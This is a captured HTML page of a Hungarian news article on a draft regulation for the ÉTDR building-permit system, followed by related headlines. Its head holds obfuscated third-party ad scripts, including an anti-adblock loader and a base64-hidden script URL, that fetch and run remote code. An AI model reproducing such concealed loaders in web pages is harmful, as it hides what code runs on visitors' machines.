

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/szigoritana-az-epitesi-szabalyokat-az-etdr-461232
body_size: 19605
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Szigorítaná az építési szabályokat az ÉTDR - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Az ÉTDR (építésügyi hatósági engedélyeztetési eljárásokat támogató elektronikus dokumentációs rendszer) működését szabályozó jogszabálytervezet az építési szabályok szigorítását szolgálja - közölte az Építési és Közlekedési Minisztérium szerdán az MTI-vel." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Szigorítaná az építési szabályokat az ÉTDR">
	<meta name="twitter:description" content="Az ÉTDR (építésügyi hatósági engedélyeztetési eljárásokat támogató elektronikus dokumentációs rendszer) működését szabályozó jogszabálytervezet az építési szabályok szigorítását szolgálja - közölte az Építési és Közlekedési Minisztérium szerdán az MTI-vel.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60962/orig.webp">

	<meta property="og:title" content="Szigorítaná az építési szabályokat az ÉTDR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/szigoritana-az-epitesi-szabalyokat-az-etdr-461232" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60962/orig.webp" />
	<meta property="og:description" content="Az ÉTDR (építésügyi hatósági engedélyeztetési eljárásokat támogató elektronikus dokumentációs rendszer) működését szabályozó jogszabálytervezet az építési szabályok szigorítását szolgálja - közölte az Építési és Közlekedési Minisztérium szerdán az MTI-vel." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-04-24T23:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/szigoritana-az-epitesi-szabalyokat-az-etdr-461232" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 26., hétfő - Vanda</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Szigorítaná az építési szabályokat az ÉTDR</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Szigorítaná az építési</strong> szabályokat az ÉTDR	    	</h1>
	
	    	<div class="article_date">2024. 04. 24. 23:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Az ÉTDR (építésügyi hatósági engedélyeztetési eljárásokat támogató elektronikus dokumentációs rendszer) működését szabályozó jogszabálytervezet az építési szabályok szigorítását szolgálja - közölte az Építési és Közlekedési Minisztérium szerdán az MTI-vel.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60962/orig.webp" alt="Szigorítaná az építési szabályokat az ÉTDR" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A k&ouml;zlem&eacute;ny szerint az &uacute;j, 2023-ban elfogadott, majd 2024. okt&oacute;ber elsej&eacute;n hat&aacute;lyba l&eacute;pő, a magyar &eacute;p&iacute;t&eacute;szetről sz&oacute;l&oacute; t&ouml;rv&eacute;ny p&eacute;ld&aacute;tlanul, de &eacute;p&iacute;t&eacute;sz szakmai elvek ment&eacute;n szigor&iacute;tja, hogy mi &eacute;p&uuml;lhet Magyarorsz&aacute;gon. Egyar&aacute;nt szab&aacute;lyozza a legnagyobb k&ouml;zberuh&aacute;z&aacute;sokat &eacute;s a legkisebb mag&aacute;n &eacute;p&iacute;tkez&eacute;seket, fel&uacute;j&iacute;t&aacute;sokat is.</p>

<p>A t&ouml;rv&eacute;ny &eacute;rtelm&eacute;ben nem el&eacute;g csak a szigor&iacute;tott szab&aacute;lyoknak megfelelni, hanem az illet&eacute;kes fő&eacute;p&iacute;t&eacute;sz &eacute;s tervtan&aacute;cs hozz&aacute;j&aacute;rul&aacute;s&aacute;val is rendelkezni kell. Ha ez nincs meg, vagy a szab&aacute;lyokat nem tartj&aacute;k be, nem lehet &eacute;p&iacute;tkezni - &iacute;rt&aacute;k.</p>

<p>A j&ouml;vőben a telep&uuml;l&eacute;sk&eacute;p &eacute;s az illeszked&eacute;s maxim&aacute;lis szinten fog &eacute;rv&eacute;nyes&uuml;lni, amelyről nem a rosszindulat vagy az irigys&eacute;g, hanem az illet&eacute;kes hat&oacute;s&aacute;g &eacute;s a szakma d&ouml;nt majd. Aki ezek ut&aacute;n &eacute;p&iacute;tkezik vagy fel&uacute;j&iacute;t, a szigor&uacute; szab&aacute;lyoknak kell hogy megfeleljen, nem pedig a k&eacute;retlen kritikusoknak - &aacute;ll a k&ouml;zlem&eacute;nyben.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/szigoritana-az-epitesi-szabalyokat-az-etdr-461232" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/igy-alakult-a-forint-arfolyama-hetfo-reggelre-482793" title="Így alakult a forint árfolyama hétfő reggelre"><strong>Így alakult a forint árfolyama</strong> hétfő reggelre</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Vegyesen alakult a forint árfolyama hétfő reggelre a főbb devizákkal szemben a péntek esti jegyzésekhez képest.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/igy-alakult-a-forint-arfolyama-hetfo-reggelre-482793" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/igy-alakult-a-forint-arfolyama-hetfo-reggelre-482793"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/igy-alakult-a-forint-arfolyama-hetfo-reggelre-482793" title="Így alakult a forint árfolyama hétfő reggelre" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791" title="Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben"><strong>Rekordév a Tethernél: 5,2 milliárd dolláros bevétel</strong> és stabilcoin-piaci dominancia 2025-ben</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791">
					<img src="/upload/file/68675/orig.webp" alt="Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A 2025-ös év egyértelmű győztese a kriptovaluta iparban a Tether lett: a USDT kibocsátója történelmi rekordot döntött 5,2 milliárd dolláros bevételével, és a stabilcoin-piac több mint 60%-át uralja. A stabilcoinok most már nem csupán likviditási eszközök, hanem a kriptoszféra legjövedelmezőbb szegmensévé nőtték ki magukat. Nézzük, hogyan vált a Tether a kriptovilág legnagyobb bevételtermelőjévé – és merre tart tovább.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791" title="Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787" title="Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat"><strong>Mesterséges intelligencia és kriptovaluták találkozása:</strong> a fizetések jelentik az igazi hidat</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787">
					<img src="/upload/file/67079/orig.webp" alt="Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bár a mesterséges intelligencia és a kriptovaluták kapcsolatáról szóló beszélgetések gyakran a jövőbe mutató spekulációkba torkollnak, egyre világosabb, hogy a két technológia metszéspontja már most is kézzelfogható. A kulcs? A fizetés. Amennyiben az MI-rendszerek önállóan fognak működni és szolgáltatásokat nyújtani, elengedhetetlen lesz számukra, hogy képesek legyenek automatikusan fizetni — mégpedig blokkláncon keresztül.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 07:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787" title="Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783" title="Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója"><strong>Kikötött Franciaországban az orosz árnyékflotta</strong> feltartóztatott tartályhajója</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783">
					<img src="/upload/file/74446/orig.webp" alt="Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Kikötött vasárnap a dél-franciaországi Marseille-ben a Grinch nevű olajszállító hajó, amelyről a francia hatóságok azt feltételezik, hogy az Ukrajna elleni agressziós háborút finanszírozó árnyékflottához tartozik, és ezért három nappal ezelőtt feltartóztatták a Földközi-tengeren.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 26. 06:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783" title="Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786" title="Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége"><strong>Las Vegas vállalkozásai sorra állnak át Bitcoin</strong> fizetésre – a bankkártyás díjaknak vége</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786">
					<img src="/upload/file/71155/orig.webp" alt="Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
